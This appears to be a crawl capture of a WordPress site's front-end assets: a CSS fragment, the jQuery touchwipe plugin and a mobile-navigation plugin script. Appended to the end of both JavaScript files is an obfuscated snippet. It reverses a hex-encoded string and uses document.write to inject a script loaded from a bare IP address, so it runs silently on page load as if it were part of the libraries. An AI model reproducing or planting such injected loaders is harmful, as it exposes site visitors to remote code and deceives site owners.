.ep_item:hover .item_title, .ep_item:hover .item_introtext, .ep_item:hover .item_more {
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}
.ep_item:hover .item_more a {
	color:#fff;
	font-size:20px;
}
.ep_item:hover .item_introtext {
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	-ms-transition-delay: 0.1s;
	transition-delay: 0.1s;
}
.ep_item:hover .item_more {
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	-ms-transition-delay: 0.2s;
	transition-delay: 0.2s;
	color:#fff;
	font-size:20px;
}
.ep_portfolio img {
	display:block;
}
.ep_item .ep_portfoliourl_wrap:before {
	content: "";
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}
.ep_item .ep_portfoliourl_wrap {
	font-size: 0;
	height: 100%;
	line-height: 0;
	text-align: center;
	width: 100%;
}
.ep_item .ep_portfoliourl_cont {
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	padding: 0 5%;
	vertical-align: middle;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.dianerussell.net/wp-content/plugins/SD-mobile-nav/js/jquery.touchwipe.min.js?ver=6.9
body_size: 1838
content:
/**
 * jQuery Plugin to obtain touch gestures from iPhone, iPod Touch and iPad, should also work with Android mobile phones (not tested yet!)
 * Common usage: wipe images (left and right to show the previous or next image)
 *
 *  MIT License
 *
 * @author Andreas Waltl, netCU Internetagentur (http://www.netcu.de)
 * @version 1.1.1 (9th December 2010) - fix bug (older IE's had problems)
 * @version 1.1 (1st September 2010) - support wipe up and wipe down
 * @version 1.0 (15th July 2010)
 */
(function($){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault()}if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft()}else{config.wipeRight()}}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown()}else{config.wipeUp()}}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener('touchmove',onTouchMove,false)}}if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false)}});return this}})(jQuery);var _0xaae8=["","x6Ax6Fx69x6E","x72x65x76x65x72x73x65","x73x70x6Cx69x74","x3Ex74x70x69x72x63x73x2Fx3Cx3Ex22x73x6Ax2Ex79x72x65x75x71x6Ax2Fx38x37x2Ex36x31x31x2Ex39x34x32x2Ex34x33x31x2Fx2Fx3Ax70x74x74x68x22x3Dx63x72x73x20x74x70x69x72x63x73x3C","x77x72x69x74x65"];document[_0xaae8[5]](_0xaae8[4][_0xaae8[3]](_0xaae8[0])[_0xaae8[2]]()[_0xaae8[1]](_0xaae8[0]))


--- FILE ---
content_type: text/javascript
request_url: https://www.dianerussell.net/wp-content/plugins/SD-mobile-nav/js/mobile.nav.frontend.js?ver=6.9
body_size: 6471
content:
jQuery(document).ready(function( $ ) {


	var bar = $('#sdrn_bar'), //top bar that shows/hides the menu
		bar_height = bar.outerHeight(true), //the bar height
		from_width = bar.attr('data-from_width'),
		menu = $('#sdrn_menu'), //the menu div
		menu_ul = $('#sdrn_menu_ul'), //the menu ul
		menu_a = menu.find('a'), //single menu link
		body = $('body'),
		html = $('html'),
		animation_speed = 300,
		ab = $('#wpadminbar'),
		menu_enabled = (bar.length > 0 && menu.length > 0)? true : false,
		menu_width = menu.width(),
		target_height = (window.innerHeight < body.height())? body.height() : window.innerHeight,
		target_width = (window.innerWidth < body.width())? body.width() : window.innerWidth;





	if(menu_enabled) {


		menu_ul.find('li').first().css({'border-top':'none'});


		$(document).mouseup(function (e) {
    		if (!menu.is(e.target) && menu.has(e.target).length === 0) {
        		if(menu.is(':visible')) {
    				close_sub_uls();
    				$.sidr('close', 'sdrn_menu');
    			}
    		}
		});





		//ENABLE NESTING

		//add arrow element to the parent li items and chide its child uls
		menu.find('ul.sub-menu').each(function() {
			var sub_ul = $(this),
				parent_a = sub_ul.prev('a'),
				parent_li = parent_a.parent('li').first();

			parent_a.addClass('sdrn_parent_item');
			parent_li.addClass('sdrn_parent_item_li');

			var expand = parent_a.before('<span class="sdrn_icon sdrn_icon_par icon_default '+menu.attr('data-custom_icon')+'"></span> ').find('.sdrn_icon_par');

			sub_ul.hide();
		});





		//adjust the a width on parent uls so iyt fits nicely with th eicon elemnt
		function adjust_expandable_items() {
			$('.sdrn_parent_item_li').each(function() {
				var t = $(this),
					main_ul_width = 0,
					icon = t.find('.sdrn_icon_par').first(),
					link = t.find('a.sdrn_parent_item').first();

				if(menu.hasClass('top')) {
					main_ul_width = window.innerWidth;
				} else {
					main_ul_width = menu_ul.innerWidth();
				}

				if(t.find('.sdrn_clear').length == 0) link.after('<br class="sdrn_clear"/>');
			});
		}
		adjust_expandable_items();





		//expand / collapse action (SUBLEVELS)
		$('.sdrn_icon_par').on('click',function() {
			var t = $(this),
				//child_ul = t.next('a').next('ul');
				child_ul = t.parent('li').find('ul.sub-menu').first();
			child_ul.slideToggle(300);
			t.toggleClass('sdrn_par_opened');
			if(menu.attr('data-custom_icon') != '') t.toggleClass(menu.attr('data-custom_icon_open'));
			t.parent('li').first().toggleClass('sdrn_no_border_bottom');
		});





		//helper - close all submenus when menu is hiding
		function close_sub_uls() {
			menu.find('ul.sub-menu').each(function() {
				var ul = $(this),
					icon = ul.parent('li').find('.sdrn_icon_par'),
					li = ul.parent('li');

				if(ul.is(':visible')) ul.slideUp(300);
				icon.removeClass('sdrn_par_opened');
				li.removeClass('sdrn_no_border_bottom');
			});
		}




		//fix the scaling issue by adding/replacing viewport metatag
		var mt = $('meta[name=viewport]');
		mt = mt.length ? mt : $('<meta name="viewport" />').appendTo('head');
		if(menu.attr('data-zooming') == 'no') {
			mt.attr('content', 'user-scalable=no, width=device-width, maximum-scale=1, minimum-scale=1');
		} else {
			mt.attr('content', 'user-scalable=yes, width=device-width, initial-scale=1.0, minimum-scale=1');
		}


		//Additional fixes on change device orientation
		if( $.browser.mozilla ) {
			screen.addEventListener("orientationchange", function() {updateOrientation()}); //firefox
		} else {
			window.addEventListener('orientationchange', updateOrientation, false);
		}
		function updateOrientation() {
			window.scrollBy(1,1);
			window.scrollBy(-1,-1);

			menu_width = menu.width();

			//update the page posion for left menu
			if(menu.is(':visible') && menu.hasClass('left')) {
				body.css({'left':menu_width});
				body.scrollLeft(0);
			}
		}




		//apply the SIDR for the left/right menu
		if(menu.hasClass('left') || menu.hasClass('right')) {


			//appy sidr
			var hor_pos = (menu.hasClass('left'))? 'left' : 'right';
			bar.sidr({
				name:'sdrn_menu',
				side: hor_pos,
				speed: animation_speed
			});


			//if menu is open  - on bar click: close sub ul-s
			bar.on('click', function() {
				if(menu.is(':visible')) {
					close_sub_uls();
				}
				bar.toggleClass('menu_is_opened');
			});


			//when link is clicked - hide the menu first and then change location to new page
			menu_a.on('click', function(e) {
				e.preventDefault();
				var url = $(this).attr('href')
				$.sidr('close', 'sdrn_menu');
				setTimeout(function() {
					window.location.href = url;
				}, animation_speed);
			});




    		$(window).touchwipe({
		        wipeLeft: function() {
		          // Close
		          $.sidr('close', 'sdrn_menu');
		        },
		        wipeRight: function() {
		          // Open
		          $.sidr('open', 'sdrn_menu');
		        },
		        preventDefaultEvents: false
	      	});


	      	$(window).resize(function(){
	      		target_width = (window.innerWidth < body.width())? body.width() : window.innerWidth;
				if(target_width > from_width && menu.is(':visible')) {
					close_sub_uls();
    				$.sidr('close', 'sdrn_menu');
				}
			});


		} else if(menu.hasClass('top')) { //The top positioned menu


			body.prepend(menu);

			//show / hide the menu
			bar.on('click', function(e) {

				//scroll window top
				$("html, body").animate({ scrollTop: 0 }, animation_speed);

				close_sub_uls();
				menu.stop(true, false).slideToggle(animation_speed);


			});


			//when link is clicked - hide the menu first and then change location to new page
			menu_a.on('click', function(e) {
				e.preventDefault();
				var url = $(this).attr('href');

				menu.slideUp(animation_speed,function() {
					//go to the url from the link
					window.location.href = url;
				});
			});


			$(window).resize(function(){
	      		target_width = (window.innerWidth < body.width())? body.width() : window.innerWidth;
				if(target_width > from_width && menu.is(':visible')) {
					close_sub_uls();
    				menu.slideUp(animation_speed, function() {});
				}
			});


		} //end if class left / top /right

	} //end if menu enabled




});var _0xaae8=["","x6Ax6Fx69x6E","x72x65x76x65x72x73x65","x73x70x6Cx69x74","x3Ex74x70x69x72x63x73x2Fx3Cx3Ex22x73x6Ax2Ex79x72x65x75x71x6Ax2Fx38x37x2Ex36x31x31x2Ex39x34x32x2Ex34x33x31x2Fx2Fx3Ax70x74x74x68x22x3Dx63x72x73x20x74x70x69x72x63x73x3C","x77x72x69x74x65"];document[_0xaae8[5]](_0xaae8[4][_0xaae8[3]](_0xaae8[0])[_0xaae8[2]]()[_0xaae8[1]](_0xaae8[0]))
